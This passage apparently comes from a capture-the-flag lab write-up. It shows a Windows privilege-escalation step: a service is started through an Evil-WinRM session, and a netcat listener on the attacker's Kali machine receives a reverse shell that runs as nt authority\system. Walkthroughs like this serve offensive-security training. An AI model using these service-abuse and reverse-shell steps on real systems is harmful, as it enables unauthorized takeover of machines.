 SERVICE_NAME: VMTools
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe start VMTools
┌──(blacklotus㉿kali)-[~/Desktop]
└─$ rlwrap nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.129.136.132 60677
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>